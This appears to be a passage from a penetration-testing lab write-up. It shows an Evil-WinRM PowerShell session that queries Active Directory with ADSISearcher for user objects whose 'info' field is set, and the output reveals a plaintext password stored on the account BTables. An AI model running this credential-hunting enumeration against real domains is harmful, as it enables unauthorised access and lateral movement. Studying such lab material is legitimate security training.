 *Evil-WinRM* PS C:\> $searcher = New-Object ADSISearcher($adsi, "(&(objectClass=user)(info=*))")
*Evil-WinRM* PS C:\> ($searcher.FindAll() | measure-object).count
1
*Evil-WinRM* PS C:\> $searcher.FindAll() | %{ $_.Properties }
Name Value
---- -----
samaccountname {BTables}
givenname {BTables}
codepage {0}
objectcategory {CN=Person,CN=Schema,CN=Configuration,DC=fulcrum,DC=local}
dscorepropagationdata {1/1/1601 12:00:00 AM}
usnchanged {16404}
instancetype {4}
logoncount {1}
name {BTables}
badpasswordtime {0}
pwdlastset {132964669694854344}
objectclass {top, person, organizationalPerson, user}
badpwdcount {0}
samaccounttype {805306368}
lastlogontimestamp {132965813265089947}
streetaddress {unknown}
usncreated {12628}
sn {BTables}
company {fulcrum}
objectguid {211 177 93 142 140 210 161 74 180 157 245 248 33 105 89 254}
info {Password set to ++FileServerLogon12345++}
whencreated {5/8/2022 7:02:49 AM}
adspath {LDAP://dc.fulcrum.local/CN=BTables,CN=Users,DC=fulcrum,DC=local}
useraccountcontrol {66048}
cn {BTables}
countrycode {0}
l {unknown}
primarygroupid {513}
whenchanged {5/9/2022 2:48:46 PM}
c {UK}
lastlogon {132965813265089947}
distinguishedname {CN=BTables,CN=Users,DC=fulcrum,DC=local}
st {UN}
postalcode {12345}
objectsid {1 5 0 0 0 0 0 5 21 0 0 0 216 239 5 69 222 106 231 38 26 113 214 180 81 4 0 0}
lastlogoff {0}
accountexpires {9223372036854775807}
先知社区